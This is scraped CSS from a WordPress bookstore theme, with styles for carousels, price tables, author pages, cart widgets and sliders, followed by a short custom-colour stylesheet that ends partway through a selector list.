	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.4)
}
.our-libraries .kode-thumb img{
	float:left;
	width:100%;
}
.our-libraries .kode-thumb:hover img{
	transform:scale(1.2);
	-moz-transform:scale(1.2);
	-webkit-transform:scale(1.2);
}
.our-libraries .owl-pagination{
	display:none;
}
.owl-testimonials .owl-pagination{
	display:none;	
}
.our-libraries .owl-buttons{
	position:absolute;
	right:0px;
	left:0px;
	margin:auto;
	width:92px;
}
.our-libraries .owl-controls .owl-buttons div{
	background:#fff;
	border-radius:4px;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	height:36px;
	width:36px;
	float:left;
	position:relative;
	margin:0px 5px;
	border:solid 1px #CCC;
	transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-webkit-transition:all 0.2s ease-in-out;
}
.our-libraries .owl-controls .owl-buttons div:hover{	
	box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.our-libraries .owl-controls .owl-buttons div:before{
	content:"\f104";
	font-family:FontAwesome;
	position:absolute;
	left:0px;
	width:100%;
	text-align:center;
	color:#333;
	line-height:33px;
	font-size:26px;
}
.our-libraries .owl-controls .owl-buttons div.owl-next:before{
	content:"\f105";
}
.kode-facts{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-facts .nav-tabs{
	margin:0px;
	float:left;
	width:100%;
	border:none;
}
.kode-facts .nav-tabs > li{
	margin:0px;
}
.kode-facts .nav-tabs > li > a{
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	color:#666;
	border:none;
	border-radius:0px;
	background:none;
	padding:15px 20px;
}

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .kode-facts .nav-tabs > li:hover > a{
	color:#fff !important;
}
.kode-facts .tab-content{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px #ccc;
}
.about-thumb{
	float:left;
	width:100%;
	position:relative;
}
.about-thumb:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	border:solid 10px rgba(255,255,255,0.4);
}
.about-thumb img{
	float:left;
	width:100%;
}
.kode-interesting-facts h2{margin-top:-4px;}



#filterable-item-holder-1{float:left;width:100%;}
.owl-blog.owl-theme.owl-carousel .owl-pagination{display:none;}
.section-content.margin-bottom-zero{margin-bottom:0px;}
section .kd-tab-2{margin-bottom:30px;float:left;width:100%;}
.magazine-viewport{height:650px !important;margin-bottom:10px;}
.kode-booklet{float:left;width:100%;position:relative;}
.kode-content .sidebar .widget{
	margin-bottom:30px;
	margin-top:0px;	
}
.back-to-top{
	position:fixed;
	bottom:0px;
	right:15px;
	height:40px;
	width:40px;
	line-height:40px;
	text-align:center;
	background:#333;
}
.back-to-top a{	
	font-weight: bold;
	color: #fff;
	text-decoration: none;
	font-size:30px;
}
/*.back-to-top:before{
	content:"";
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 0 76px 76px;
	border-color: transparent transparent #5b5b5b transparent;
	position:absolute;
	right:0px;
	bottom:0px;

}*/
.back-to-top a i{
	line-height:normal;
}
.back-to-top a:hover{
	text-decoration:none;
}
/*
	  =============================
		Price Table Page Style
	  =============================
*/
.kode_section_bg{
	padding:50px 0;	
}
.kode_list_section{
	float:left;
	width:100%;
	border:1px solid #f4f4f4;
}
.kode_price_sec{
	float:left;
	width:100%;
	background-color:#333;
	padding:25px 45px 35px;
	text-align:center;
	border-bottom:1px solid #dfdfdf;
	position:relative;	
}
.kode_price_sec h2{
	font-size:60px;
	font-weight:bold;
	padding-bottom:5px;
	margin:0;	
}
.kode_price_sec h2 sup{
	font-size:22px;
	top:-1.2em;	
}
.kode_price_sec h2 span{
	font-size:20px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	display:inline-block;
	margin-left:-15px;	
}
.kode_price_sec p{
	color:#fff;
	margin:0px;
	font-size:16px;	
}
.kode_version {
    background-color: #fff;
    border-bottom: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    border-radius: 30px;
    border-right: 1px solid #eaeaea;
    bottom: -25px;
    height: 45px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    width: 191px;
}
.kode_version h3{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	line-height:15px;	
	margin-top:15px;
	color:#777;
}
.kode_ver_spec{
	float:left;
	width:100%;
	text-align:center;
	padding:15px 50px;	
}
.kode_ver_spec> ul{
	margin:0px;
	padding:0px;	
}
.kode_ver_spec> ul > li{
	display:block;
	color:#999999;
	border-top:1px solid #f5f5f5;
	padding:15px 0px;
	font-size:15px;	
}
.kode_ver_spec> ul > li:last-child{
	border-bottom:1px solid #f5f5f5;	
}
.kode_try_wrap{
	float:left;
	width:100%;
	background-color:#f1f1f1;
	padding:30px 0px;
	text-align:center;	
}
.kode_try_wrap a{
	display:inline-block;
	background-color:#333;
	color:#fff;
	font-size:16px;
	padding:13px 38px;
	line-height:normal;
	box-shadow:1px 1px 4px 1px rgba(0, 0, 0, 0.27);
	text-transform:uppercase;	
}
.kode_list_section:hover .kode_price_sec h2,.kode_list_section:hover .kode_price_sec p{
	color:#fff;	
}
.kode_list_section:hover .kode_try_wrap a{
	background-color:#fff;
	text-decoration:none;	
}
.kode-content section.kode-about-us-section{
	background:#f9f9f9;
	margin-top:-30px;
	padding-top:70px;
	padding-bottom:40px;
}
.gray-bg-section{background:#f9f9f9;}

.book-cover-detail{
	float:left;
	width:100%;
	padding:180px 0px 100px 0px;
	background-image:url(images/library-bg.jpg);
	background-size:cover;
	position:relative;
}
.call-to-action-right{
	background-image:url(images/library-bg-2.jpg);
	padding:100px 0px 100px 0px;
}
.book-cover-detail.call-to-action-right .kode-thumb{
	float:right;
}
.book-cover-detail.call-to-action-right .kode-text{
	padding:100px 450px 0px 0;
	text-align:right;
}
.book-cover-detail:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.5);
}
.book-cover-detail .container{
	position:relative;
}
.book-cover-detail .kode-thumb{
	float:left;
}
.book-cover-detail .kode-text{
	padding:120px 0px 0px 450px;
}
.book-cover-detail h2{
	font-size:60px;
	color:#fff;
	line-height:normal;
}
.book-cover-detail h4{
	font-size:26px;
	text-transform:uppercase;
	color:#fff;
}
.book-cover-detail p{
	color:#fff;
	font-size:18px;
	line-height:35px;
}
.book-cover-detail a.more{
	display:inline-block;
	padding:12px 30px;
	border:solid 2px #fff;
	color:#fff;
	font-size:18px;
	text-transform:uppercase;
	font-weight:bold;
	margin-top:20px;
	border-radius:5px;
}
/*
================================================
		AUTHOR DETAIL PAGE
================================================
*/
.kode-author-detail-2{
	border-bottom:solid 1px #e5e5e5;
}
.kode-author-detail-2 .container{
	margin-bottom:30px;
}
.kode-author-detail-2 .kode-thumb{
	float:left;
	width:460px;
}
.kode-author-detail-2 .kode-text{
	padding:0px 0px 0px 490px;
}
.kode-author-detail-2 .kode-text h2{
	font-size:30px;
	text-transform:uppercase;
	margin-bottom:15px;
}
.kode-author-detail-2 .kode-text h5{
	font-size:12px;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:18px;
}

.kode-bio .kode-text p,
.kode-author-detail-2 .kode-text p{
	line-height:28px;
}
.kode-bio .kode-text:last-child{
	margin-bottom:25px;
}
.kode-bio .kode-text p:last-child{
	margin-bottom:0px;
}
.contact-box{
	float:left;
	width:100%;
	background-color:#232323;
	padding:30px;
	border-top:solid 10px;
	border-right:solid 10px;
	margin-bottom:20px;
}
.contact-box table{
	
	color:#fff;
	font-size:13px;
	margin:0px;
}
.contact-box table tr td{
	padding:5px 0px;
	border:none;
	font-size:18px;
}
.contact-box table i{
	margin:0px 5px 0px 0px;
	font-size:16px;
}
.contact-box .social-icon ul li{
	margin:5px 0px;
}
.contact-box .social-icon ul li a{
	height:36px;
	width:36px;
	border-radius:100%;
	border:none;
	background-color:#353535;
	color:#bfbfbf;
	line-height:36px;
}
.contact-box .social-icon ul li a:hover{
	color:#fff;
}

/*
================================================
			BIOGRAPHY SECTION
================================================
*/
.kode-bio{
	float:left;
	width:100%;
}
.kode-bio .kode-text{
	margin-bottom:30px;
}
/*
================================================
			RECENT RELEASE SECTION
================================================
*/
.recent-release{
	float:left;
	width:100%;
	background-color:#f6f6f6;
}
.recent-release .owl-carousel{
	margin: 0px 0px 22px 0px;

}
.book-released{
	float:left;
	width:100%;
	background-color:#fff;
	padding:13px;
	margin-bottom:30px;
}
.book-released:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
}
.book-released .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	overflow:hidden
}
.book-released img{
	width:100%;
}
.book-released .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:24px 0px 10px 0px;
}
.book-released .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	margin:0px 0px 5px 0px;
}
.book-released .rating > span{
	color:#333;
	margin:0px 3px;
}
.book-released .cart-btns{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	bottom:-100px;
}
.book-released:hover .cart-btns{
	bottom:0px;
}
.book-released .cart-btns{
}
.book-released .cart-btns a{
	width:33.333%;
	padding:0px 0px;
	height:55px;
	font-size:16px;
	border-left:solid 1px rgba(0,0,0,0.2);
	color:#fff;
	line-height:55px;
	text-align:center;
	float:left;
	opacity:0.8;
}
.book-released .cart-btns a:hover{
	opacity:1;
	background-color:#000;
}
.book-released .cart-btns a:first-child{
	border:none;
}
.owl-release .item{
	padding:0px 15px;
}
.recent-release .owl-controls .owl-page{
	background-color:#746a5f;
	margin:0px 5px; 
}

/*
================================================
			CERTIFICATES SECTION START
================================================
*/
.kode-certificate{
	float: left;
	width: 100%;
	background-color: #f6f6f6;
	padding: 20px;
	margin-bottom: 30px;
}
.kode-certificate:hover{
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-mox-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-certificate .kode-thumb{
	float: left;
	width: 100%;
	padding: 14px;
	background-color: #fff;
	margin-bottom: 20px;
}
.kode-certificate .kode-thumb a{
	display: block;
	position: relative;
	float: left;
	width: 100%;
}
.kode-certificate .kode-thumb a:before{
	content: "";
	position: absolute;
	left: 0px;
	top: 0px;
	height: 0;
	width: 0;
	background-color: rgba(0,0,0,0.5);
	right: 0px;
	bottom: 0px;
	margin: auto;
}
.kode-certificate:hover .kode-thumb a:before{
	height: 100%;
	width: 100%;

}
.kode-certificate .kode-thumb img{
	float: left;
	width: 100%;

}
.kode-certificate .kode-text{
	float: left;
	width: 100%;
}
.kode-certificate .kode-text h2{
	font-size: 20px;
	text-transform: uppercase;
	margin-bottom: 10px;

}
.kode-home-page .kode-content{padding-bottom:0px;}
nav .pagination{margin:0px 0px -7px;}

.kode_search_box.open{
	height: 100%;
	background: rgba(255, 255, 255, 0.9);
}
.kode-product-filter{
	float: left;
	width: 100%;
}
.tab-head-section-top{
	padding:50px 0px;
	float:left;
	width:100%;
}
.body-wrapper{
	position:relative;
	overflow:hidden;
}
ul.portfolio-section,
.portfolio-section ul{	
	list-style:none;
	padding:0px;
}
ul.portfolio-section li.clear{
	margin:0px;
	padding:0px;
	
}
.kode_portfolio_tab{
	float:left;
	width:100%;
	text-align:center;	
}
.kode_portfolio_tab > ul > li {
	display:inline-block;
	padding-right:3px;	
}
.kode_portfolio_tab > ul > li > a{
	display:block;
	padding:15px 30px;
	color:#666666;
	font-size:16px;
	line-height:normal;
	background-color:#fff;
	box-shadow:0 2px 5px 0 rgba(0, 0, 0, 0.18);	
}
.kode_portfolio_tab > ul > li.active a,.kode_portfolio_tab > ul > li:hover a{
	color:#fff;	
}
/*Gallery List Wrap Start*/
.filterable_container{		
	margin-left:-15px;
	margin-right:-15px;
}

.filterable_container .home_gallery{
	width:300px;
	float:left;
	padding-left:15px;
	padding-right:15px;	
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
/*FOR 4 COLUMNS*/
.filterable_container .home_gallery.k_column_4{
	width:300px;
}
/*FOR 2 COLUMNS*/
.filterable_container .home_gallery.k_column_2{
	width:600px;
}
/*FOR 3 COLUMNS*/
.filterable_container .home_gallery.k_column_3{
	width:400px;
}
.container .portfolio-section{
	margin-left:-15px;
	margin-right:-15px;
}
.kode_galry_item{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:30px;
	overflow:hidden;	
}
.kode_galry_item figcaption{
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:100%;
	visibility:hidden;
	opacity:0;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.kode_galry_item:hover figcaption{
	visibility:visible;
	opacity:1;
}
.kode_galry_item figure img{
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
	width:100%;
	float: left;
}
.kode_galry_item:hover figure img{
	opacity:0.2;
}
.kode_galry_item figcaption a{
	height:50px;
	width:50px;
	line-height:50px;
	color:#fff;
	font-size:30px;
	display:inline-block;
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	margin:auto;
	text-align:center
}
.our_service_area{
	padding:0px;
}
.without-padding li{
	padding:0px;
}
.kode-woo-com{
	padding:0px;
	margin:0px;
}
.kode-vertical{
	width:100% !important;
	float:left !important;
}
.search-section{
	position:relative;
	z-index:9;
}
.magazine-viewport{
	width:100% !important;
}
.lib-contact-section .thebookstore_shortcode-map{
	height:514px !important;
	float: right;
	width: 50% !important;
}
.wpcf7-form{
	text-align:left;
}
.wpcf7-form-control.wpcf7-submit.reg-btn{
	width:auto;
}
.pull-right .with-padding.col-md-12.lib-qualities{
	width:90%;
	float:right;
}
.kode-sidebar .kode-widget{
	width:100%;
	margin-bottom:30px;
}
.kode-author-detail-2 .kode-thumb img{
	width:100%;
}
.search-section .chosen-container{	
	width:100% !important;	
}
.search-section .chosen-container-single .chosen-single{
	background:#444444;
	border:1px solid transparent;
	border-radius:0px;
	box-shadow:none;
	height:48px;
	padding:10px 15px;	
}
.search-section  .chosen-container .chosen-drop{
	background:#fff;
	border:1px solid #e4e4e4;
	box-shadow:none;	
}
.search-section .chosen-container-single.chosen-with-drop .chosen-single div{
	background-color:#444444;	
}
.search-section .chosen-container-active.chosen-with-drop .chosen-single{
	background-image:none;
	background:#444444;
	box-shadow:none;
	border:none;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.search-section .chosen-container .chosen-drop{
	background:#444444;
}
.search-section .chosen-container-single .chosen-single span{
	font-size:15px;
	color:#939393;	
}
.search-section .chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position:-18px 12px;
}
.search-section .chosen-container-single .chosen-single div b{
	background-position:0px 12px;
}
.chosen-container .chosen-results{
	float:left;
	width:100%;
}
.chosen-container .chosen-results li{
	width:100%;
	float:left;
	color:#fff
}
.kode-pagination{
	float:left;
	width:100%;
	text-align:center;
	margin-bottom:12px;
}
.kode-banner-search .chosen-container-single .chosen-single{
	background:#fff;
	border-radius:2px;
	height:45px;
	line-height:40px;
}
.kode-banner-search .chosen-container-single .chosen-single div{
	top:10px;
}
.kode-banner-search .chosen-container .chosen-results li{
	color:#333;
}
.kode-pagination{
	border:0px;
	border-radius:0px;	
}
.kode-pagination a{
	display:inline-block;
	margin-right:3px;	
}
.kode-pagination span,
.kode-pagination a{
	color:#666666;
	border:0px;
	margin:0px;	
	font-size:16px;
	padding:6px 14px;
	border:1px solid #d9d9d9;
	border-radius:0px;
	display:inline-block;
}
.kode-pagination span{
	border:1px solid #cfcfcf;
	color:#fff;
}
.kode-pagination a:focus,
.kode-pagination a:hover{
	color:#fff;	
}
.kode_widgt_event ul{
	margin:0px;
	padding:0px;
}

.input-container br{
	display:none
}



.kode-gallery ul {
	list-style:none;
}
.breadcrumb > li{
	color: #fff;
}


.widget_shopping_cart_content{
	display:none;
	float:left;
	width:300px;
	position:absolute;
	top:100%;
	right:0px;
	z-index:100;
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	background:#fff;
	padding:10px;
	border-radius:5px;
}
.widget_shopping_cart_content p.total{
	padding:10px;
	background-color:#f5f5f5;
	float:left;
	color:#fff;
	width:100%;
}
.widget_shopping_cart_content p.total strong{
	color:#fff;
}
.widget_shopping_cart_content p.buttons{
	float:left;
	width:100%;
}
.widget_shopping_cart_content p.buttons a{
	width:49%;
	float:left;
	text-align:center;
	color:#fff;
	margin:0px 0px 0px 2%;
}
.widget_shopping_cart_content p.buttons a:hover{
	color:#fff;
	background-color:#000;
}
.widget_shopping_cart_content p.buttons a:first-child{
	margin:0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget {
	float:left;
	width:100%;
	padding:0px;
	margin:0px 0px 10px 0px;
	list-style:none;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li{
	float:left;
	width:100%;
	padding:10px;
	margin:10px 0px 0px 0px;
	border:solid 1px #f5f5f5;
	position:relative;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li img{
	width:80px;
	float:left;
	margin:0px 15px 0px 0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li:first-child{
	margin:0px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li:hover{
	padding:10px;
	background-color:#f5f5f5;
}
.cart-option .widget_shopping_cart_content ul.cart_list.product_list_widget li a{
	float:left;
	background:none !important;
	border-radius:0px;
	padding:0px;
	color:#333;
	width:100%;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li a.remove{
	float:right;
	width:auto;
	position:absolute;
	right:10px;
	text-align:center;
	top:10px;
	font-size:18px;
	height:20px;
	width:20px;
	line-height: 18px;
}
.widget_shopping_cart_content ul.cart_list.product_list_widget li span.quantity{
	width:100%;
	float:left;
	margin:10px 0px 0px 0px;
	height:20px;
	width:20px;
	color:#fff;
	width:100%;
	font-weight:bold;
	color:#666;
}
div.cart-option,
li.cart-option{	
	position:relative;
}
ul.product-listing > li{
	margin-bottom:30px;	
}
ul.product-listing li.clear,
.kode-shop-list ul li.clear,
li.clear{
	margin:0px;
	padding:0px;
}
.kode-shop-list ul,
ul.kode-shop-list{
	margin-top:0px;
	margin-bottom:0px;
}
.kode_pet_store_shopping.cart-option.pull-right > a {
    background: #fff none repeat scroll 0 0;
    font-size: 17px;
    margin-right: 0px;
    padding: 5px 10px;
	display:block;
	line-height:normal
}
.kode_search .widget-search{
	display:none;
}
.simple-plain-header .kode-navigation ul{
	width:auto;
}
.footer:before{
	position:absolute;
	top:0;
	bottom:0;
	width:100%;
	height:100%;
	content:'';
}
.thebookstore-search {
    float: left;
    margin-top: 30px;
    width: 100%;
}
.align-center{
	text-align:center;
}
.dl-menuwrapper .dl-menu{
	z-index:9999;
}

.kf-member{
}
.kf-member .reg-btn{
	font-weight:bold;
	font-size:14px;
	line-height:14px;
	padding:15px 30px;
}
.kf-member .reg-btn:hover{
	background-color:#fff;
	color:#333;
}

.kode-sidebar [class*="col-md-"]{
	padding:0px;
	width:100%;
	float:left;
	margin-bottom:30px;
}

.kode-single-detail .kf_pagination{
	float:left;
	width:100%;
	margin-bottom:30px;
	padding:0px 0px 15px 0px;
	border-bottom:solid 1px #eee;
}
.kode_pet_value > a {
    float: left;
    width: 100%;
}
.kode_pet_value img{
	width: 100%;
}
#respond .comment-form p {
    float: right;
	width: 47%;
}
#review_form_wrapper #respond .comment-form p{
	width:100%;
}
#respond .comment-form .kode-textarea {
    float: left !important;
    width: 50%;
}
#review_form_wrapper #respond  .comment-form .kode-textarea {
	width:100%;
}
.logged-in.admin-bar #respond .comment-form p{
	float:left;
	width:100%;
}
.logged-in.admin-bar #respond .comment-form .kode-textarea{
	width:100%;
}
.kode-left-sidebar  .widget_meta ul li a,
.kode-right-sidebar  .widget_meta ul li a,
.kode-sidebar-element .widget_meta ul li a{
	color:#333;
}
.post-password-form label{
	margin-bottom:0px;
}
.post-password-form label input[type="password"]{
	float:right;
	width:auto;
	margin-left:4px;
}
.post-password-form input[type="submit"]{
	float:right;
	width:auto;
}
.search-page-kode{
	padding-bottom:30px;
}
.kode-404-page h2{
	margin-bottom:5px;
}
.kode-twitter-time {
	color:#ccc;
}
.sticky-2.kf_sticky .kode-navigation-sticky ul li a{
	border-bottom:4px solid transparent;
}
.sticky-2.kf_sticky .kode-navigation-sticky ul li a.current{
   Border-bottom: solid 4px;  
}
.sticky-2.kf_sticky .kode-navigation{
	top:0px;
	left:0px;
	z-index:999999;
}	
.author-header .kf_sticky .kode-navigation{
    position: static;
}
.author-header .kf_sticky .top-strip{ 
	display:none;
}
.sticky-2.kf_sticky{
	padding: 15px 0px;
}
.sticky-2.kf_sticky .top-strip{
	display:none;
}
.sticky-2.kf_sticky .kode-navigation ul li a{
	Padding: 4px 0;
}

.sticky-1.kf_sticky{
	background:none !important;
}
.sticky-1.kf_sticky .top-strip{
	display:none;
}
.sticky-1.kf_sticky .logo{
	margin:0px;
	height:86px;
}
.sticky-1.kf_sticky .logo-container{
	box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.3);
}
footer .widget-text ul li{
  color:#fff;
}

.flexslider .kode-caption-wrapper{
	position:absolute;
	left:50%;
	bottom:100px;
	width:1170px;
	margin-left:-585px;
	z-index:100;
}

.flexslider .kode-caption-wrapper .kode-caption-title{
	font-size:70px;
	font-weight:300;
	text-transform:uppercase;
	line-height:normal;
}
.flexslider .kode-caption-wrapper .kode-caption-text{
	font-size:26px;
	margin-bottom:20px
}
.flexslider .kode-caption-wrapper .kode_btn_store_1{
	margin:0px;
	display:inline-block;
	float:none;
}

.flexslider .kode-caption-wrapper.position-right{
	text-align:right;
}
.flexslider .kode-caption-wrapper.position-left{
	text-align:left;
}
.flexslider .kode-caption-wrapper.position-center{
	text-align:center;
}
.pp_pic_holder.pp_woocommerce{
	z-index:99999999;
}

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0
body_size: 1968
content:
.logo img{width:170px}
.kode-navigation-wrapper{font-family:Open Sans}
.kode-caption-title, .kode-caption-text, h1, h2, h3, h4, h5, h6{font-family:Open Sans}
body,p{font-family:Roboto}
body{font-size:14px}
h1{font-size:30px}
h2{font-size:25px}
h3{font-size:20px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:15px}
.navigation ul > li > a, .navbar-nav > li > a{color:#333333 !important}
.kode-caption .kode-caption-title:before,.kode-caption .kode-caption-title::after{border-bottom-color:#ffffff !important}
.kode-caption .kode-caption-title{background-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{border-color:#ffffff !important}
.kode-linksection, .kode-modren-btn{background:#ffffff !important}
.navigation ul > li:hover > a{background-color:#c4c4c4 !important}
.navigation ul.sub-menu > li:hover > a{background-color:#ffffff !important}
 .thebookstore_top_strip2{background:#ffffff !important}
.navigation ul > li:hover > a, .navbar-nav > li:hover{color:#ffffff !important}
.navigation .sub-menu, .navigation .children, .navbar-nav .children{background:#ffffff !important}
.navigation .menu .sub-menu li:hover a:before, .navigation .sub-menu li:hover a:before, .navbar-nav .children li:hover a:before{ color:#ffffff !important }
.navigation ul li ul > li:hover > a, .navbar-nav li ul > li:hover > a{ color:#ffffff !important }
.navigation .sub-menu li a, .navigation .children li a, .navbar-nav .children li a{ color:#000000 !important }
#header-style-3 .kode_top_strip:before, .kode_header_7 .kode_top_eng:before{background:#ffffff !important}
body { background-color: #000000;  }
.footer:before{ opacity: 0.6;  }
footer:before{ background-color: #000;  }
.top-strip{background-color: #ffffff;  }
/*
						============================================================
						   Font Color
						============================================================
						*/
						.widget-twitter ul li a,
						
						.lib-video-section a,
.section-content h2 span, .kode-service:hover i, .kode-testimonials-4 .client-name h2, .kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .kode-blog-full:hover h2, .widget-newletter .social-icon ul li a:hover, .kode-blog-detail .user-profile h4 span, .kode-blog-detail .blog-meta ul li a:hover, .kode-service-3:hover i, .kode-service-3:hover a, .lib-testimonial-content:hover h4, .lib-testimonial-content:hover:after, .kode-inner-banner-2 .kode-page-heading h2, .lib-ebook:hover i, .lib-contact-section .location-text i, .lib-contact-section .location-text span, .lib-copyrights .social-icon ul li a, .error-404 h2, .page-404 p, .error-404 a.go-back, 
.color, .lib-book-detail  .product-price h4, .lib-event-listing .kode-text a.more, .coming-soon .countdown-amount, 
.coming-soon .countdown-period, .coming-soon h2, .coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, .kode-uptodate .input-container button, .lib-testimonial-content:hover p.title, .widget-text ul li i, 
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a, .kode-blog-list2 .event-listing-meta ul li i, .kode-event-detail table tr td a, .kode-event-detail-thumb .kode-caption .countdown-amount, .books-listing-4:hover h3 a, .kd-list3 li a:hover, .kd-list3 li:hover:before, .kode-facts .nav-tabs > li > a, .kode-author-detail-2 .kode-text h5, .kode-blog-full .kode-text a.read-more:hover, .kode-blog-list a.more:hover:before, .kode-blog-list a.more:hover, .widget-contact-info a:hover, 
.woocommerce div.product p.price, .woocommerce div.product span.price{color: #ffffff !important;  }

						/*
							  ============================================================
								   Background Color
							  ============================================================
						*/
						
						
.kode-pagination a:focus, .custom-btn, .kode-pagination a:hover, .kode-newsletters .input-container input[type="submit"], .kode_list_section:hover .kode_price_sec, .kode_list_section:hover .kode_try_wrap, .comment-form input[type="submit"],

.kode-pagination span,

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,

.lib-blog-2 .kode-text a.more,

.kode-banner .input-container button, .buy-template .kode-btns a, .kode-service:hover, .kode-best-pro-seller p.price, .kode-best-slider .bx-wrapper .bx-controls-direction a:hover, .count-up-section, .kode-blog-list .blog-date span, .gift-card-section, .kode-package .package-content a.purchase:hover, .kode-package:hover .package-content .package-price, .kode-newsletters, .kode-newsletters .input-container button, .widget_archive ul li a:hover,.widget_categories ul li a:hover,.widget_recent_entries ul li a:hover, footer .widget-newletter button, .kode-author:hover .kode-caption, .banner-search button, .widget-newletter button, .kode-blog-full .kode-thumb .blog-btns ul li a:hover, .widget-archive ul li a:hover, .kode-portfolio .kode-thumb, .comment-form button, .kode-single-blog:hover .kode-text .kode-date, .kode-single-sidebar:hover .kode-date, .kode-author-2, .book-guide p.cap:first-letter, .kd-list2 li:before, .kode-service-2:hover i, .kd-tab-2 .nav-tabs > li.active > a, .kd-tab-2 .nav-tabs > li.active > a:hover, .kd-tab-2 .nav-tabs > li.active > a:focus, .kd-tab-2 .nav-tabs > li.active > a:before, .kd-tab-2 .bx-wrapper .bx-controls-direction a:hover, .kode-video-section-2 a.more, .count-up-section-2, .header-1, .kode-banner .kode-caption-2 .caption-btns a:hover, .search-section .nav-tabs > li.active > a, .search-section .nav-tabs > li > a:hover, .search-section .form-container button, .lib-categories-section .nav-tabs > li.active > a, .lib-authors, .kd-accordion .panel-group .panel-heading i, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .kode-membership, .kode-newsletters-2 button, .footer-2, .lib-qualities ul li:hover i, .lib-blog-2 .kode-text a.more:hover, .kode-blog-date, 

.lib-book-detail a.add-to-cart:hover, .product-review-tabs .nav-tabs li.active a, .lib-event-listing .lib-event-captions, .lib-event-sidebar ul.lib-event-content li i, .lib-event-sidebar a.register, .coming-soon .search-field button, .kode-uptodate, .header-3 .logo-container, .header-3 .kode-navigation ul li:before, 

.header-1 .kode-navigation ul ul li a:hover, .header-3 .kode-navigation ul ul li a:hover, .post-next-previous a:hover, .best-seller-pro:before, .bx-wrapper .bx-pager.bx-default-pager a.active, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .lib-categories-section .bx-wrapper .bx-controls-direction a:hover, .kode-best-pro-seller .kode-thumb, .pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus, .kode-megamenu-container .mega-wrapper h3, .kode-event-detail a.book-now, .kode-blog-list2 .blog-date, .kode-blog-list2 .buy-ticket, .kode-event-detail-thumb .kode-caption a.reg, .kode-event-detail-thumb .social-icon ul li a:hover, .books-listing-3 .kode-caption a:hover, .books-listing-4 a.add-to-cart, .books-listing-4 .kode-thumb, 

.kode-facts .nav-tabs > li:hover > a,

.kode-facts .nav-tabs > li.active > a, .kode-facts .nav-tabs > li.active > a:hover, .kode-facts .nav-tabs > li.active > a:focus, .slider-selection, .widget-price-filter a.filter, .kode-navigation ul ul li a:hover, .contact-box .social-icon ul li a:hover, .book-released .cart-btns a, .recent-release .owl-controls .owl-page.active, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
